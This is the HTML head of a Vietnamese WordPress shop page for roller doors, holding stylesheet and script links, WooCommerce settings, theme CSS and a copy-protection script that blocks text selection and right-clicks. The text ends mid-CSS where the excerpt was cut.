<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3Anormal&#038;subset=latin%2Cvietnamese&#038;ver=6.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11116-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11116.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11364-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.39.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743417085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743417106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuacuonchinhhang.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a6e405738ff14bb5ccdca64be74e3df","fragment_name":"wc_fragments_3a6e405738ff14bb5ccdca64be74e3df","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuacuonchinhhang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuacuonchinhhang.com/wp-json/wp/v2/posts/9678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuacuonchinhhang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://cuacuonchinhhang.com/?p=9678' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://cuacuonchinhhang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuacuonchinhhang.com%2Fdanh-gia-cua-cuon-duc-titadoor-pm2014%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://cuacuonchinhhang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuacuonchinhhang.com%2Fdanh-gia-cua-cuon-duc-titadoor-pm2014%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" href="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}nav.top_menu > ul > li > a{font-size:10px}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;font-weight:normal;font-style:normal;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Roboto",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:normal;}:root{--rehub-head-font:Roboto;}.priced_block .btn_offer_block,.rh-deal-compact-btn,.wpsm-button.rehub_main_btn,.woocommerce div.product p.price,.btn_more,input[type="submit"],input[type="button"],input[type="reset"],.vc_btn3,.re-compare-destin.wpsm-button,.rehub-btn-font,.vc_general.vc_btn3,.woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button,.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,#buddypress button.submit,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme:not(.dashicons),.dokan-btn-theme:not(.dashicons),.woocommerce .single_add_to_cart_button,.woocommerce .woo-button-area .masked_coupon,.woocommerce .summary .price,.wvm_plan,.wp-block-button .wp-block-button__link,.widget_merchant_list .buttons_col a{font-family:"Roboto",trebuchet ms;font-style:normal;font-weight:normal;}:root{--rehub-btn-font:Roboto;}.sidebar,.rehub-body-font,body{font-family:"Roboto",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Roboto;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #e50606!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #050a98!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#0146a8 !important;}.dl-menuwrapper button svg line{stroke:#0146a8 !important;}#rhNavToolWrap{background:none repeat scroll 0 0 #ffffff!important;}#rhNavToolWrap .user-ava-intop:after,#rhNavToolbar .rh-header-icon{color:#0146a8 !important;}.footer-bottom{background-color:#050a98 !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #0949cb;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#0949cb;}.wpsm_promobox.rehub_promobox{border-left-color:#0949cb!important;}.color_link{color:#0949cb !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#0949cb;}.btn_more:hover,.tw-pagination .current{border:1px solid #0949cb;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #0949cb;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #0949cb inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #0949cb;}.rething_item a.cat{border-bottom-color:#0949cb}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #0949cb;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #0949cb;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#0949cb !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#0949cb;}@media (max-width:767px){.postNavigation .postnavprev{background:#0949cb;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#0949cb;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ff1d00 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,29,0,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart 